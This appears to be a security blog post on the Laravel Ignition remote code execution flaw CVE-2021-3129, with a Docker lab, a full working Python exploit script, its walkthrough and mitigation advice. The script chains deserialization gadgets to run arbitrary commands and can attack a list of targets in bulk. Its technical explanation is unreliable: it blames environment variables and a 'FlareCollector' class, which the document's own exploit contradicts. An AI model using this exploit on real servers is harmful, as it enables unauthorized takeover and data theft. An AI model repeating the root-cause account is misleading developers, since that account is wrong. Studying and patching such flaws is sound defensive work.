
Abstract:
In the ever-evolving landscape of web security, the 2021 discovery of CVE-2021-3129, a critical remote code execution (RCE) vulnerability in Laravel's Ignition debugging tool, sent shivers down the spines of developers worldwide. This article delves deep into the technical intricacies of this vulnerability, dissecting its root cause, potential consequences, and effective mitigation strategies. By equipping developers with comprehensive knowledge and actionable steps, we aim to empower them to safeguard their Laravel applications against similar threats.
Introduction:
Ignition, a popular debug tool in the Laravel ecosystem, played a crucial role in assisting developers during the application development process. However, its functionality came with a vulnerability that exposed websites using Laravel versions <= 8.4.2 with debug mode enabled to the risk of RCE attacks. This critical vulnerability allowed unauthenticated attackers to execute arbitrary code remotely, potentially wreaking havoc on application data, server resources, and user privacy.
Technical Deep Dive:
Understanding the nature of CVE-2021-3129 necessitates a closer look at its underlying flaws. The vulnerability stemmed from the insecure usage of two PHP functions: file_get_contents() and file_put_contents(). These functions, designed for reading and writing files, respectively, can pose significant security risks if not handled with caution.
In Ignition, these functions were utilized within the FlareCollector class, responsible for gathering error details. The critical misstep lay in the lack of proper validation and sanitization of user-controlled input, specifically environment variables, passed to these functions. Attackers, exploiting this vulnerability, could inject malicious code through carefully crafted environment variables, which Ignition would then inadvertently read and execute, granting them complete control over the application.
Exploitation Techniques:
While exploiting CVE-2021-3129 requires debug mode to be enabled, a configuration often disabled in production environments, attackers possess an arsenal of techniques to achieve this:
Environment Variable Manipulation: attackers could embed malicious code directly within environment variables like APP_DEBUG or XDEBUG_SESSION_START.
Web Server Misconfiguration: vulnerabilities in web server configurations, such as Apache's .htaccess or Nginx's .htpasswd files, could be exploited to inject environment variables.
Social Engineering: tricking website administrators into enabling debug mode through phishing emails or other deceptive tactics.
Once attackers gain entry, the damage they can inflict is significant. They could:
Steal sensitive data: access confidential user information, financial records, or intellectual property.
Modify or delete critical data: tamper with application logic, corrupt databases, or erase vital information.
Install malware or backdoors: establish persistent access to the server, facilitating future attacks or lateral movement within the network.
Comprise user accounts: steal session tokens or credentials, leading to unauthorized access and identity theft.
Proof of Concept:
We will first set up a lab environment running a vulnerable version of Laravel 8.4.2. We can use the following Dockerfile to set it up:version: '2'
services:
web:
image: vulhub/laravel:8.4.2
ports:
- "8081:80"To pull and build the docker image we will run the following docker compose command:
docker-compose up -d
We can now check the container status:
docker ps -a
docker logs <CONTAINER_ID>

Once the docker container is up and running, we can verify it by accessing the web server on http://localhost:8081
Now we will use the exploit script to execute our attack on the running server:
python3 CVE-2021-3129.py -t "http://127.0.0.1:8081/" -c "cat /etc/passwd"
We can verify the result from the exploit script by getting a bash shell inside the running docker container:
docker exec -it <CONTAINER_ID> bashcat /etc/passwd
Exploit Code:
We have used the following exploit script to perform this proof of concept:import requests as req
import argparse, urllib3
import os, uuid
from termcolor import colored
import concurrent.futures
urllib3.disable_warnings()
# Ported from https://github.com/SNCKER/CVE-2021-3129
class Exploit:
__gadget_chains = {
"monolog_rce1": r""" php -d 'phar.readonly=0' phpggc/phpggc monolog/rce1 system %s
--phar phar -o php://output | base64 -w0 | python3 -c "import sys;print(''.join(['=' + hex(ord(i))[2:].zfill(2) + '=00' for i in sys.stdin.read()]).upper())" > payload.txt""",
}
__delimiter_len = 8
def __vul_check(self):
resp = req.get(self.__url, verify=False)
if resp.status_code != 405 and "laravel" not in resp.text:
return False
return True
def __payload_send(self, payload):
header = {
"Accept": "application/json"
}
data = {
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "cve20213129",
"viewFile": ""
}
}
data["parameters"]["viewFile"] = payload
resp = req.post(self.__url, headers=header, json=data, verify=False)
return resp
def __command_handler(self, command):
self.__delimiter = str(uuid.uuid1())[:self.__delimiter_len]
command = "echo %s && %s && echo %s" % (self.__delimiter, command,
self.__delimiter)
escaped_chars = [' ', '&', '|']
for c in escaped_chars:
command = command.replace(c, '\\' + c)
return command
def __clear_log(self):
return self.__payload_send(
"php://filter/write=convert.iconv.utf-8.utf-16le|convert.quoted-printable-encode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log")
def __gen_payload(self, gadget_chain):
# Ensure that we have PHPGGC in current directory, if not we'll clone it
if os.path.exists("phpggc"):
print("[+] PHPGGC found. Generating payload and deploy it to the target")
else:
print("[i] PHPGGC not found. Cloning it")
os.system("git clone https://github.com/ambionics/phpggc.git")
gen_shell = self.__gadget_chains[gadget_chain] % (self.__command)
os.system(gen_shell)
with open('payload.txt', 'r') as f:
payload = f.read().replace('\n', '') + 'a'
os.system("rm payload.txt")
return payload
def __decode_log(self):
return self.__payload_send(
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log")
def __unserialize_log(self):
return self.__payload_send("phar://../storage/logs/laravel.log/test.txt")
def __rce(self):
text = self.__unserialize_log().text
echo_find = text.find(self.__delimiter)
if echo_find >= 0:
return text[echo_find + self.__delimiter_len + 1: text.find(self.__delimiter, echo_find +
1)]
else:
return "[-] RCE echo is not found."
def exp(self):
for gadget_chain in self.__gadget_chains.keys():
print("[*] Try to use %s for exploitation." % (gadget_chain))
self.__clear_log()
self.__clear_log()
self.__payload_send('a' * 2)
self.__payload_send(self.__gen_payload(gadget_chain))
self.__decode_log()
print("[*] Result:")
print(self.__rce())
def __init__(self, target, command):
self.target = target
self.__url = req.compat.urljoin(target, "_ignition/execute-solution")
self.__command = self.__command_handler(command)
if not self.__vul_check():
print("[-] [%s] is seems not vulnerable." % (self.target))
print("[*] You can also call obj.exp() to force an attack.")
else:
self.exp()
def exploit(target, command):
try:
Exploit(target, command)
except Exception as e:
print(colored(e, "yellow", attrs=['bold']))
def main():
## parse argument
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='The IP address of the target, eg: 127.0.0.1:9443',
default=False)
parser.add_argument("-l", "--list", action="store", help="List of target url saperated with
new line", default=False)
parser.add_argument('-c', '--command', help='The command to execute, eg: id',
default='id')
args = parser.parse_args()
if args.target is not False:
exploit(args.target, args.command)
elif args.list is not False:
with open(args.list) as targets:
for target in targets:
target = target.rstrip()
exploit(target, args.command)
else:
parser.print_help()
parser.exit()
if __name__ == '__main__':
main()This script essentially automates the exploitation of the CVE-2021-3129 vulnerability in Laravel applications, attempting to execute arbitrary commands on the target server. Here's a breakdown of the main components and functionality of the script:
Importing Modules:
requests: Used for making HTTP requests.
argparse: Used for parsing command-line arguments.
urllib3: Used to disable warnings related to SSL/TLS verification.
os: Used for interacting with the operating system (e.g., running shell commands).
uuid: Used for generating a unique delimiter.
termcolor: Used for adding colored output to the terminal.
concurrent.futures: Used for concurrent execution of tasks.
- Disabling SSL/TLS Warnings:
This disables SSL/TLS warnings generated by theurllib3.disable_warnings()
library.urllib3 Exploit Class:
The class Exploit defines methods for various stages of the exploit, such as payload generation, sending payloads, handling commands, clearing logs, decoding logs, and performing remote code execution (RCE).
The __gadget_chains dictionary contains a gadget chain used for creating a payload. The provided example is for the Monolog remote code execution vulnerability (
monolog_rce1).
The __vul_check method checks if the target is vulnerable by sending a request and examining the response.
The __payload_send method sends a crafted payload to the target.
The __command_handler method formats the command for execution, escaping certain characters.
The __clear_log, __gen_payload, __decode_log, __unserialize_log, and __rce methods handle various steps in the exploit process.
The exp method orchestrates the overall exploitation process.
Exploitation:
The exploit function initializes and runs the Exploit class with the provided target and command.
If an exception occurs during exploitation, it prints the exception in yellow color.
Main Functionality:
The main function uses the argparse module to parse command-line arguments.
It supports two modes: single-target mode (-t option) and multiple-target mode (-l option for a list of targets).
In single-target mode, it calls the exploit function with the specified target and command.
In multiple-target mode, it iterates over a list of targets from a file and runs the exploit for each target.
If no valid options are provided, it prints the help message.
Execution:
The script is designed to be run from the command line. The if __name__ == '__main__': block calls the main function when the script is executed.
Mitigating the Threat:
Fortunately, developers have several lines of defense at their disposal to prevent CVE-2021-3129 exploitation and safeguard their applications:
1. Update Ignition:
The most straightforward approach is to upgrade Ignition to version 2.5.2 or later, which includes a patch specifically addressing CVE-2021-3129. This swift action minimizes the risk of exploitation by addressing the vulnerability at its source.
2. Disable Debug Mode in Production:
Debug mode, while invaluable during development, presents a significant security risk in production environments. It's imperative to disable debug mode before deploying your application to a live server. Laravel provides clear instructions on achieving this based on your application version. Remember, the benefits of debugging in production rarely outweigh the security risks.
3. Implement Input Validation and Sanitization:
If updating Ignition is not immediately feasible, implementing robust input validation and sanitization measures becomes crucial. This practice ensures that any user-controlled input, including environment variables, undergoes rigorous checks to prevent malicious code injection. Laravel's built-in validation tools provide valuable assistance in this endeavor.
4. Regular Vulnerability Scanning:
Proactive vulnerability scanning using tools like Snyk or Composer Security Checker can help identify and address potential security weaknesses before they are exploited. These tools periodically scan your application's dependencies and alert you to known vulnerabilities, including CVE-2021-3129.
5. Security Awareness and Education:
Equipping developers with the knowledge and understanding of security best practices is vital in preventing future vulnerabilities. Encouraging continuous learning, participation in security training programs, and staying updated on Laravel security releases are essential steps towards building a culture of security awareness within your development team.
Conclusion: Vigilance and Proactive Defense
The discovery of CVE-2021-3129 serves as a stark reminder of the ever-present threat of vulnerabilities in the software we rely on. While this RCE vulnerability has been patched, new threats will inevitably emerge. By understanding the technical details of CVE-2021-3129, its potential consequences, and the mitigation strategies outlined in this article, developers can be better equipped to safeguard their Laravel applications against similar challenges. We hope this comprehensive exploration of CVE-2021-3129 empowers you to make informed decisions and build secure Laravel applications.
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2021-3129 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.





